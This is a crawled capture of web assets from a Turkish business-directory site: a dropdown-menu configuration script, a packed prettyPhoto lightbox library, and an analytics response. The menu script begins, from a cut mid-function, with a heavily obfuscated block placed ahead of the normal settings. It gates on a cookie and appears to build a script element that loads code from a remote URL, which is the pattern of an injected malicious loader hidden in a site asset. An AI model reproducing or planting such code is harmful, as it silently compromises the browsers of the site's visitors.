-_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
c_hideTimeout=500; // 1000==1 second
c_subShowTimeout=250;
c_keepHighlighted=true;
c_findCURRENT=false; // find the item linking to the current page and apply it the CURRENT style class
c_findCURRENTTree=true;
c_overlapControlsInIE=true;
c_rightToLeft=false; // if the menu text should have "rtl" direction (e.g. Hebrew, Arabic)




/******************************************************
	(2) MENU STYLES (CSS CLASSES)
*******************************************************/

// You can define different style classes here and then assign them globally to the menu tree(s)
// in section 3 below or set them to any UL element from your menu tree(s) in the page source


c_imagesPath=""; // path to the directory containing the menu images


c_styles['MM']=[ // MainMenu (the shorter the class name the better)
[
// MENU BOX STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#8F90C4',	// BorderColor ('color')
0,		// Padding
'[/csstablo/menubg2.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
''		// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'#6FADE6',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - genel men� zemin
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[h_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[h_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
4,			// SubMenuImageHeight
'14',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[h_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
'#0f6c92',		// CURRENT BorderColor
'#007cb5',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[h_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];


c_styles['SM']=[ // SubMenus
[
// MENU BOX STYLE
1,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#F1922F',	// BorderColor ('color')
0,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
'border-bottom-width:2px;'	// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'[/csstablo/aramabg10.png]',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - a�ilan men� kismi
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[v_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[v_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
8,			// SubMenuImageHeight
'11',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[v_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
'[/csstablo/aramabg1.png]',		// CURRENT BorderColor
'#FFFAE6',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[v_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'padding-left:8px;padding-right:12px;',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];




/******************************************************
	(3) MENU TREE FEATURES
*******************************************************/

// Normally you would probably have just one menu tree (i.e. one main menu with sub menus).
// But you are actually not limited to just one and you can have as many menu trees as you like.
// Just copy/paste a config block below and configure it for another UL element if you like.


c_menus['Menu1']=[ // the UL element with id="Menu1"
[
// MAIN-MENU FEATURES
'horizontal',	// ItemsArrangement ('vertical','horizontal')
'relative',	// Position ('relative','absolute','fixed')
'0',		// X Position (values in CSS valid units- px,em,ex)
'0',		// Y Position (values in CSS valid units- px,em,ex)
false,		// RightToLeft display of the sub menus
false,		// BottomToTop display of the sub menus
0,		// X SubMenuOffset (pixels)
1,		// Y SubMenuOffset
'11em',		// Width (values in CSS valid units - px,em,ex) (matters for main menu with 'vertical' ItemsArrangement only)
'MM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
],[
// SUB-MENUS FEATURES
0,		// X SubMenuOffset (pixels)
-1,		// Y SubMenuOffset
'auto',		// Width ('auto',values in CSS valid units - px,em,ex)
'100',		// MinWidth ('pixels') (matters/useful if Width is set 'auto')
'300',		// MaxWidth ('pixels') (matters/useful if Width is set 'auto')
'SM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
]];


--- FILE ---
content_type: application/javascript
request_url: http://vezirportal.com/js/jquery.prettyPhoto.js
body_size: 8428
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 2.2.2
------------------------------------------------------------------------- */

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$.2L.2M=5(j){E k=F;E l=0;E m=0;E n=0;E o=F;E p=0;E q=V;E r=[];$(B).2N(5(){1w()});$(B).2O(5(){1w();29()});$(1i).2P(5(e){2Q(e.2R){1J 37:8(m==1)L;15(\'R\');1K;1J 39:8(m==l)L;15(\'W\');1K;1J 27:X();1K}});j=2S.2T({A:\'2U\',O:2V,1j:0.35,1L:V,2a:V,1x:\'/\'},j);$(S).2b(5(){r[r.1k]=S;$(S).Y(\'P\',5(){2c(S);L F})});5 2c(a){p=$(a);2d=$(p).w(\'1M\');2e=/\\[(?:.*)\\]/;2f=2e.2W(2d);1N="1O";8($(p).w(\'D\').Z(\'.2X\')>0){o=F;1N=\'2g\'};k=F;l=0;2Y(i=0;i<r.1k;i++){8($(r[i]).w(\'1M\').Z(2f)!=-1){l++;8(l>1)k=V;8($(r[i]).w(\'D\')==$(a).w(\'D\')){m=l;n=i}}};2h(k);$(\'3.4 p.1P\').1Q(m+j.1x+l);1w();$(\'3.4 #1a\').1l();$(\'.1y\').1R();(1N==\'1O\')?1z():2i()};1S=5(a,b,c,d,e,f,g){$(\'.1y\').1l();E h=1T();8($.16.1U){J=B.1V;K=B.1W}H{J=$(B).s();K=$(B).t()};$(\'3.4 .1m\').1A({\'s\':e,\'t\':c},j.A);11=h[\'1b\']+((J/2)-(d/2));8(11<0)11=0+$(\'3.C\').s();$(\'3.4\').1A({\'z\':11,\'I\':((K/2)-(c/2)),\'t\':c},j.A,5(){$(\'#1n\').w({\'t\':a,\'s\':b});$(\'3.4\').t(c);$(\'3.4 .17\').s(b).t(a);2j();$(\'3.4 #1a\').1o(j.A);8(g)$(\'a.12,a.1p\').1o(j.A)})};5 15(a){8(a==\'R\'){n--;m--}H{n++;m++};8(!q)q=V;$(\'3.4 .17,3.4 .y\').18(j.A);$(\'3.4 #1a\').18(j.A,5(){$(\'.1y\').1R();1z()});1X();$(\'a.12,a.1p\').18(j.A,5(){$(S).1q(\'1p\').1r(\'12\')})};5 X(){$(\'3.4,3.C\').18(j.A,5(){$(\'3.1c\').18(j.A,5(){$(\'3.1c,3.4,3.C\').2Z();8($.16.2k&&$.16.2l==6){$(\'2m\').9(\'1d\',\'1Y\')}})})};5 2n(){8(m==l){$(\'3.4 a.W\').9(\'1d\',\'1B\');$(\'3.4 a.1C\').1r(\'1e\').2o(\'P\')}H{$(\'3.4 a.W\').9(\'1d\',\'1Y\');$(\'3.4 a.1C.1e\').1q(\'1e\').Y(\'P\',5(){15(\'W\');L F})};8(m==1){$(\'3.4 a.R\').9(\'1d\',\'1B\');$(\'3.4 a.1D\').1r(\'1e\').2o(\'P\')}H{$(\'3.4 a.R\').9(\'1d\',\'1Y\');$(\'3.4 a.1D.1e\').1q(\'1e\').Y(\'P\',5(){15(\'R\');L F})};$(\'3.4 p.1P\').1Q(m+j.1x+l);(k)?$c=$(r[n]):$c=$(p);8($c.w(\'1Z\')){$(\'3.4 .1s\').1R().2p(2q($c.w(\'1Z\')))}H{$(\'3.4 .1s\').1l().1Q(\'\')};8($c.2r(\'20\').w(\'2s\')&&j.1L){o=V;$(\'3.C .1t\').2p(2q($c.2r(\'20\').w(\'2s\')))}H{o=F}};5 2t(a,b){21=F;$(\'3.4 .y\').t(a);$(\'3.4 .y p.1s\').t(a-u($(\'3.4 a.X\').9(\'t\')));13=b+u($(\'3.4 .y\').s())+u($(\'3.4 .y\').9(\'T-z\'))+u($(\'3.4 .y\').9(\'T-19\'));U=a;M=b+u($(\'3.C\').s())+u($(\'3.4 .z\').s())+u($(\'3.4 .19\').s());N=a+j.O;1f=a;1g=b;8($.16.1U){J=B.1V;K=B.1W}H{J=$(B).s();K=$(B).t()};8(((N>K)||(M>J))&&q&&j.2a){21=V;8((N>K)&&(M>J)){E c=(N+2u)/K;E d=(M+2u)/J}H{E c=K/N;E d=J/M}8(d>c){1f=1E.1F(a*(1/d));1g=1E.1F(b*(1/d))}H{1f=1E.1F(a*(1/c));1g=1E.1F(b*(1/c))};13=1g+u($(\'3.4 .y\').s())+u($(\'3.4 .y\').9(\'T-z\'))+u($(\'3.4 .y\').9(\'T-19\'));U=1f;M=1g+u($(\'3.C\').s())+u($(\'3.4 .z\').s())+u($(\'3.4 .19\').s());N=1f+j.O;$(\'3.4 .y\').t(U);$(\'3.4 .y p.1s\').t(U-u($(\'3.4 a.X\').9(\'t\')))};L{t:1f,s:1g,M:M,N:N,13:13,U:U,2v:21}};5 1w(){8($(\'3.4\').30()>0){E a=1T();8($.16.1U){J=B.1V;K=B.1W}H{J=$(B).s();K=$(B).t()};8(q){11=(J/2)+a[\'1b\']-($(\'3.4\').s()/2);8(11<0)11=0+$(\'3.C\').s();$(\'3.4\').9({\'z\':11,\'I\':(K/2)+a[\'1u\']-($(\'3.4\').t()/2)});$(\'3.C\').9({\'z\':$(\'3.4\').1h().z-$(\'3.C\').s(),\'I\':$(\'3.4\').1h().I+(j.O/2)})}}};5 2j(){8(k)$(\'3.4 .17\').1o(j.A);$(\'3.4 .y\').1o(j.A);2w()};5 2w(){8(j.1L&&o){$(\'3.C\').9({\'z\':$(\'3.4\').1h().z,\'I\':$(\'3.4\').1h().I+(j.O/2),\'2x\':\'31\'});$(\'3.C 3.1t\').9(\'t\',\'32\');8($(\'3.C\').t()>$(\'3.4\').t()){$(\'3.C 3.1t\').9(\'t\',$(\'3.4\').t()-(j.O*2))}H{$(\'3.C 3.1t\').9(\'t\',\'\')};$(\'3.C\').1A({\'z\':($(\'3.4\').1h().z-22)},j.A)}};5 1X(){$(\'3.C\').1A({\'z\':($(\'3.4\').1h().z)},j.A,5(){$(S).9(\'2x\',\'33\')})};5 1z(){2n();Q=23 24();2y=23 24();8(k)2y.14=$(r[n+1]).w(\'D\');2z=23 24();8(k&&r[n-1])2z.14=$(r[n-1]).w(\'D\');$(\'3.4 .1m\').9(\'34\',\'1B\');8(k){$(\'3.4 #1n\').w(\'14\',$(r[n]).w(\'D\'))}H{$(\'3.4 #1n\').w(\'14\',$(p).w(\'D\'))};Q.36=5(){E a=2t(Q.t,Q.s);Q.t=a[\'t\'];Q.s=a[\'s\'];2A(\'1S(Q.t,Q.s,\'+a["N"]+\',\'+a["M"]+\',\'+a["13"]+\',\'+a["U"]+\',\'+a["2v"]+\')\',2B)};(k)?Q.14=$(r[n]).w(\'D\'):Q.14=$(p).w(\'D\')};5 1T(){1b=B.38||1i.2C.1b||0;1u=B.3a||1i.2C.1u||0;L{1b:1b,1u:1u}};5 29(){$(\'3.1c\').9({\'s\':$(1i).s(),\'t\':$(B).t()})};5 2i(){G=$(p).w(\'1M\').3b(\';\');$(G).2b(5(i){8(G[i].Z(\'t\')>=0)1v=G[i].25(G[i].Z(\'t\')+6,G[i].1k);8(G[i].Z(\'s\')>=0)1G=G[i].25(G[i].Z(\'s\')+7,G[i].1k);8(G[i].Z(\'26\')>=0)2D=G[i].25(G[i].Z(\'26\')+10,G[i].1k)});$(\'.4 #1a\').1H(\'<3c t="\'+1v+\'" s="\'+1G+\'" 3d="3e://3f.3g.3h/2E/3i/3j.3k?3l=3m" 3n="3o/x-2E-2g" 3p="3q" 3r="3s" 26="\'+2D+\'" 3t="3u" 3v="#3w" 3x="3y" 14="\'+$(p).w(\'D\')+\'"/>\');$(\'#1n\').1l();13=u(1G)+u($(\'3.4 .y\').s())+u($(\'3.4 .y\').9(\'T-z\'))+u($(\'3.4 .y\').9(\'T-19\'));U=u(1v)+u($(\'3.4 .y\').t())+u($(\'3.4 .y\').9(\'T-I\'))+u($(\'3.4 .y\').9(\'T-1I\'));M=13+u($(\'3.4 .z\').s())+u($(\'3.4 .19\').s());N=u(1v)+u($(\'3.4 .1m\').9("O-I"))+u($(\'3.4 .1m\').9("O-1I"))+j.O;2A(\'1S(\'+1v+\',\'+1G+\',\'+N+\',\'+M+\',\'+13+\',\'+U+\')\',2B)};5 2h(){2F="<3 v=\'1c\'></3>";$(\'2G\').1H(2F);$(\'3.1c\').9(\'s\',$(1i).s()).Y(\'P\',5(){X()});4=\'<3 v="4"><3 v="z"><3 v="I"></3><3 v="2H"></3><3 v="1I"></3></3><3 v="1m"><a D="#" v="12" 1Z="2I 3z 1O">2I</a><3 v="1y"></3><3 v="17"><a v="W" D="#">W</a><a v="R" D="#">R</a></3><3 2J="1a"><20 2J="1n" 14="" /></3><3 v="y 3A"><a v="X" D="#">3B</a><p v="1s"></p><3 v="2K"><a D="#" v="1D">3C</a><p v="1P">0\'+j.1x+\'0</p><a D="#" v="1C">3D</a></3></3></3><3 v="19"><3 v="I"></3><3 v="2H"></3><3 v="1I"></3></3></3>\';28=\'<3 v="C"><3 v="3E"></3><3 v="1t"></3><3 v="3F"></3></3>\';$(\'2G\').1H(4).1H(28);$(\'.4,.28\').9({\'1j\':0});$(\'a.X\').Y(\'P\',5(){X();L F});$(\'a.12\').Y(\'P\',5(){8($(S).3G(\'12\')){$(S).1q(\'12\').1r(\'1p\');q=F}H{$(S).1q(\'1p\').1r(\'12\');q=V};1X();$(\'3.4 .17,3.4 #1a\').18(j.A);$(\'3.4 .y\').18(j.A,5(){1z()});L F});$(\'.4 .R,.4 .1D\').Y(\'P\',5(){15(\'R\');L F});$(\'.4 .W,.4 .1C\').Y(\'P\',5(){15(\'W\');L F});$(\'.17\').9({\'T-I\':j.O/2});8(!k){$(\'.17,.2K\').1l()};8($.16.2k&&$.16.2l==6){$(\'2m\').9(\'1d\',\'1B\')};$(\'3.1c\').9(\'1j\',0).3H(j.A,j.1j,5(){$(\'3.4\').9(\'1j\',0).1o(j.A,5(){$(\'3.4\').w(\'3I\',\'I:\'+$(\'3.4\').9(\'I\')+\';z:\'+$(\'3.4\').9(\'z\')+\';\')})})}};',62,231,'|||div|pictureHolder|function|||if|css|||||||||||||||||||height|width|parseFloat|class|attr||details|top|animationSpeed|window|prettyPhotoTitle|href|var|false|flashParams|else|left|windowHeight|windowWidth|return|containerHeight|containerWidth|padding|click|imgPreloader|previous|this|margin|contentWidth|true|next|close|bind|indexOf||projectedTop|expand|contentHeight|src|changePicture|browser|hoverContainer|fadeOut|bottom|fullResImageContainer|scrollTop|prettyPhotoOverlay|visibility|disabled|imageWidth|imageHeight|offset|document|opacity|length|hide|content|fullResImage|fadeIn|contract|removeClass|addClass|description|prettyPhotoTitleContent|scrollLeft|flashWidth|_centerPicture|counter_separator_label|loaderIcon|_preload|animate|hidden|arrow_next|arrow_previous|Math|round|flashHeight|append|right|case|break|showTitle|rel|contentType|image|currentTextHolder|text|show|showimage|_getScroll|opera|innerHeight|innerWidth|_hideTitle|visible|title|img|hasBeenResized||new|Image|substring|flashvars||titleHolder|_resizeOverlay|allowresize|each|open|theRel|galleryRegExp|theGallery|flash|_buildOverlay|_writeFlash|_shownav|msie|version|select|_checkPosition|unbind|html|unescape|find|alt|_fitToViewport|200|resized|_showTitle|display|nextImage|prevImage|setTimeout|500|documentElement|flashVars|shockwave|backgroundDiv|body|middle|Expand|id|nav|fn|prettyPhoto|scroll|resize|keyup|switch|keyCode|jQuery|extend|normal|40|exec|swf|for|remove|size|block|auto|none|overflow||onload||pageYOffset||pageXOffset|split|embed|pluginspage|http|www|macromedia|com|download|index|cgi|P1_Prod_Version|ShockwaveFlash|type|application|wmode|opaque|name|prettyFlash|allowscriptaccess|always|bgcolor|FFFFFF|quality|high|the|clearfix|Close|Previous|Next|prettyPhotoTitleLeft|prettyPhotoTitleRight|hasClass|fadeTo|style'.split('|'),0,{}))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=819019798&t=pageview&_s=1&dl=http%3A%2F%2Fvezirportal.com%2Ffirmalar-65-Bemsa_Ticaret_Ltd._Sti.Tup_ve_Su_Bayii%2CDugun_Salonu%2CMasa_ve_Sandalye_Kiraya_Verilir..html&ul=en-us%40posix&dt=Bemsa%20Ticaret%20Ltd.%20%C5%9Eti.T%C3%BCp%20ve%20Su%20Bayii%2CD%C3%BC%C4%9F%C3%BCn%20Salonu%2CMasa%20ve%20Sandalye%20Kiraya%20Verilir.%20-%20Vezirk%C3%B6pr%C3%BC%20-%20Samsun%20%7C%20D%C3%BC%C4%9F%C3%BCn%20Salonlar%C4%B1%20Sekt%C3%B6r%C3%BCn%C3%BCn%20Firmas%C4%B1d%C4%B1r.Vezirportal.Com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=24183821&gjid=1231577329&cid=10028372.1762211935&tid=UA-64076759-1&_gid=996414881.1762211935&_r=1&_slc=1&z=657744648
body_size: -285
content:
2,cG-0VKX4CZGS6